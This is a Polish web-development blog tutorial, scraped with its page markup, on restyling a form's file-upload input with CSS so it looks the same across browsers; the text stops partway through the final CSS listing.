menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-4388" class="post-4388 post type-post status-publish format-standard has-post-thumbnail hentry category-html5-css3 category-promowany tag-featured tag-file tag-formularz tag-input tag-plik tag-upload"><header class="entry-header"><h1 class="entry-title">Własny styl CSS dla elementu &#8222;file&#8221; w formularzu</h1><hr><p>30 grudnia 2015 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-4401" data-src="https://webroad.pl/wp-content/uploads/2015/12/form.jpg" alt="Formularz" width="1000" height="667" data-srcset="https://webroad.pl/wp-content/uploads/2015/12/form.jpg 1000w, https://webroad.pl/wp-content/uploads/2015/12/form-300x200.jpg 300w, https://webroad.pl/wp-content/uploads/2015/12/form-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></p><p><em>Czy przycisk wybierania pliku musi wyglądać zupełnie inaczej w każdej z przeglądarek?</em></p><p>Takie pytanie otrzymałem we wczesnej fazie projektowania interfejsu aplikacji webowej. Oczywiście osoba, która je zadała, nie musiała wiedzieć, że wygląd ten narzuca z góry silnik przeglądarki. Postanowiłem jednak wyjść na przeciw temu zagadnieniu i przygotowałem krótki kod niwelujący różnice.</p><p><a class="btn btn-success" href="/poradnik/file">Zobacz DEMO</a><span id="more-4388"></span></p><h3>Formularz HTML z elementem &#8222;file&#8221;</h3><p>Jeśli posiadasz już gotowy formularz, zawierający element
<span id="urvanov-syntax-highlighter-697055f8f2005053839326" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;">input<span class="crayon-sy">[</span><span class="crayon-e ">type</span><span class="crayon-o">=</span><span class="crayon-s ">"file"</span><span class="crayon-sy">]</span></span></span>  możesz śmiało przejść do następnego kroku. Poniższy listing stworzy przykładowy formularz, na którym będziesz mógł dalej pracować.</p><h4>Kod HTML formularza</h4><p>Formularz zawiera dwa główne elementy. Pierwszy z nich to pole tekstowe, a drugi &#8211; pole wyboru pliku.</p><div id="urvanov-syntax-highlighter-697055f8f200a347443118" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">XHTML</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;form&gt;
	&lt;div class="field"&gt;
		&lt;label&gt;&lt;em&gt;Nazwa pliku&lt;/em&gt;&lt;/label&gt;
		&lt;input type="text" name="name" placeholder="Wpisz nazwę pliku..."&gt;
	&lt;/div&gt;
	&lt;div class="field upload"&gt;
		&lt;label&gt;&lt;em&gt;Wybierz plik z komputera&lt;/em&gt;&lt;/label&gt;
		&lt;input type="file" name="upload-file"&gt;
	&lt;/div&gt;
&lt;/form&gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200a347443118-10">10</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-1"><span class="crayon-r ">&lt;form&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-2"><span class="crayon-i ">	</span><span class="crayon-r ">&lt;div </span><span class="crayon-e ">class</span><span class="crayon-o">=</span><span class="crayon-s ">"field"</span><span class="crayon-r ">&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-3"><span class="crayon-i ">		</span><span class="crayon-r ">&lt;label&gt;</span><span class="crayon-r ">&lt;em&gt;</span><span class="crayon-i ">Nazwa pliku</span><span class="crayon-r ">&lt;/em&gt;</span><span class="crayon-r ">&lt;/label&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-4"><span class="crayon-i ">		</span><span class="crayon-r ">&lt;input </span><span class="crayon-e ">type</span><span class="crayon-o">=</span><span class="crayon-s ">"text"</span><span class="crayon-h"> </span><span class="crayon-e ">name</span><span class="crayon-o">=</span><span class="crayon-s ">"name"</span><span class="crayon-h"> </span><span class="crayon-e ">placeholder</span><span class="crayon-o">=</span><span class="crayon-s ">"Wpisz nazwę pliku..."</span><span class="crayon-r ">&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-5"><span class="crayon-i ">	</span><span class="crayon-r ">&lt;/div&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-6"><span class="crayon-i ">	</span><span class="crayon-r ">&lt;div </span><span class="crayon-e ">class</span><span class="crayon-o">=</span><span class="crayon-s ">"field upload"</span><span class="crayon-r ">&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-7"><span class="crayon-i ">		</span><span class="crayon-r ">&lt;label&gt;</span><span class="crayon-r ">&lt;em&gt;</span><span class="crayon-i ">Wybierz plik z komputera</span><span class="crayon-r ">&lt;/em&gt;</span><span class="crayon-r ">&lt;/label&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-8"><span class="crayon-i ">		</span><span class="crayon-r ">&lt;input </span><span class="crayon-e ">type</span><span class="crayon-o">=</span><span class="crayon-s ">"file"</span><span class="crayon-h"> </span><span class="crayon-e ">name</span><span class="crayon-o">=</span><span class="crayon-s ">"upload-file"</span><span class="crayon-r ">&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-9"><span class="crayon-i ">	</span><span class="crayon-r ">&lt;/div&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200a347443118-10"><span class="crayon-r ">&lt;/form&gt;</span></div></div></td></tr></table></div></div><p></p><h4>Kod CSS formularza</h4><p>Poniższe style zapewnią odpowiedni wygląd pracy.</p><div id="urvanov-syntax-highlighter-697055f8f200c480206458" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">CSS</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
body {
	background: #555;
	font: .9em sans-serif; 
}
body * {
	box-sizing: border-box;
}
form {
	width: 300px;
	margin: 0 auto;
	margin-top: 200px;
	padding: 20px;
	border: 10px solid #bbb;
	border-radius: 3px;
	box-shadow: 0 0 12px rgba(0,0,0,0.3);
	background: #eee;
}
form .field {
	margin-bottom: 10px;
}
form label {
	color: #999;
}
form input {
	width: 100%;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	margin-top: 5px;
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200c480206458-30">30</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-1"><span class="crayon-k ">body </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-2"><span class="crayon-h">	</span><span class="crayon-e ">background</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#555</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-3"><span class="crayon-h">	</span><span class="crayon-e ">font</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">.9em</span><span class="crayon-h"> </span><span class="crayon-i ">sans-serif</span><span class="crayon-sy">;</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-4"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-5"><span class="crayon-k ">body * </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-6"><span class="crayon-h">	</span><span class="crayon-e ">box-sizing</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">border-box</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-7"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-8"><span class="crayon-k ">form </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-9"><span class="crayon-h">	</span><span class="crayon-e ">width</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">300px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-10"><span class="crayon-h">	</span><span class="crayon-e ">margin</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-h"> </span><span class="crayon-i ">auto</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-11"><span class="crayon-h">	</span><span class="crayon-e ">margin-top</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">200px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-12"><span class="crayon-h">	</span><span class="crayon-e ">padding</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">20px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-13"><span class="crayon-h">	</span><span class="crayon-e ">border</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">10px</span><span class="crayon-h"> </span><span class="crayon-i ">solid</span><span class="crayon-h"> </span><span class="crayon-i ">#bbb</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-14"><span class="crayon-h">	</span><span class="crayon-e ">border-radius</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-15"><span class="crayon-h">	</span><span class="crayon-e ">box-shadow</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-h"> </span><span class="crayon-i ">12px</span><span class="crayon-h"> </span><span class="crayon-i ">rgba</span><span class="crayon-sy">(</span><span class="crayon-i ">0,0,0,0.3</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-16"><span class="crayon-h">	</span><span class="crayon-e ">background</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#eee</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-17"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-18"><span class="crayon-k ">form .field </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-19"><span class="crayon-h">	</span><span class="crayon-e ">margin-bottom</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">10px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-20"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-21"><span class="crayon-k ">form label </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-22"><span class="crayon-h">	</span><span class="crayon-e ">color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#999</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-23"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-24"><span class="crayon-k ">form input </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-25"><span class="crayon-h">	</span><span class="crayon-e ">width</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">100%</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-26"><span class="crayon-h">	</span><span class="crayon-e ">padding</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">8px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-27"><span class="crayon-h">	</span><span class="crayon-e ">border</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">1px</span><span class="crayon-h"> </span><span class="crayon-i ">solid</span><span class="crayon-h"> </span><span class="crayon-i ">#ccc</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-28"><span class="crayon-h">	</span><span class="crayon-e ">border-radius</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-29"><span class="crayon-h">	</span><span class="crayon-e ">margin-top</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">5px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200c480206458-30"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>To, co powstało, niestety bardzo różni się popularnych przeglądarkach.</p><div id="attachment_4392" style="width: 976px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4392" class="wp-image-4392 size-full" data-src="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-13-57-16.png" alt="Różnice w wyglądzie elementu &quot;FILE&quot; w przeglądarkach" width="966" height="229" data-srcset="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-13-57-16.png 966w, https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-13-57-16-300x71.png 300w, https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-13-57-16-768x182.png 768w" data-sizes="(max-width: 966px) 100vw, 966px" /><p id="caption-attachment-4392" class="wp-caption-text">Od lewej: Edge, Firefox, Chrome</p></div><p>W dalszej części sprawię, że pole &#8222;file&#8221; będzie wyglądać identycznie w każdym z przypadków.</p><h3>Własny styl CSS pola &#8222;file&#8221; w formularzu</h3><p>Istotą problemu jest ukrycie standardowego pola &#8222;file&#8221;, a ostylowanie kontenera-rodzica.</p><div id="urvanov-syntax-highlighter-697055f8f200e190400690" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">CSS</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
form .upload {
	position: relative;
    overflow: hidden;
	width: 100%;
	padding: 8px;
	text-align: center;
	background: #dd4b4d;
	border-radius: 3px;
}
form .upload input[type="file"] {
	position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100%;
	height: 100%;
    cursor: pointer;
    opacity: 0;
}
form .upload label {
	color: #fff;
}
form .upload label:before {
	content: "\21EA";
	margin-right: 5px;
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f200e190400690-27">27</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-1"><span class="crayon-k ">form .upload </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-2"><span class="crayon-h">	</span><span class="crayon-e ">position</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">relative</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">overflow</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">hidden</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-4"><span class="crayon-h">	</span><span class="crayon-e ">width</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">100%</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-5"><span class="crayon-h">	</span><span class="crayon-e ">padding</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">8px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-6"><span class="crayon-h">	</span><span class="crayon-e ">text-align</span><span class="crayon-sy">:</span><span class="crayon-h"> 